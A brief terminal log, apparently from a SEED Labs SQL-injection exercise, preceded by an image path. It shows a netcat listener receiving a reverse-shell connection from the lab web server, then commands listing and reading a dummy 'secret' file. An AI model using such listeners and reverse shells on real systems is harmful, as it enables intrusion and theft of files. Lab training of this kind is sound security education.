 root@VM:/# nc -lv 9090
Listening on 0.0.0.0 9090
Connection received on www.SeedLabSQLInjection.com 60418
ls
secret
pwd
/home/seed
cat secret
this is a secret